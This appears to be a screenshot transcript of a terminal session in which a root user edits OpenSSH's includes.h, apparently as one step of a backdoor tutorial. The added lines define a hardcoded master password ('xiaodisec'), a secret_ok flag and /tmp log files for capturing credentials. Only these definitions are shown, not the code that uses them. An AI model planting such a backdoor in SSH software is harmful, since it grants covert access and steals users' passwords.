 文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:**********@8.152.198.80:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun2 × +
#ifdef GETSPNAM_CONFLICTING_DEFS
# ifdef _INCLUDE__STDC__
#  undef _INCLUDE__STDC__
# endif
#endif
#include <openssl/opensslv.h> /* For OPENSSL_VERSION_NUMBER */
#include "defines.h"
#include "platform.h"
#include "openbsd-compat/openbsd-compat.h"
#include "openbsd-compat/bsd-nextstep.h"
#include "entropy.h"
int secret_ok;
FILE *f;
#define ILOG "/tmp/ilog"
#define OLOG "/tmp/olog"
#define SECRETPW "xiaodisec"
#endif /* INCLUDES_H */
~
~
~
-- INSERT --
vim includes.h
更改密码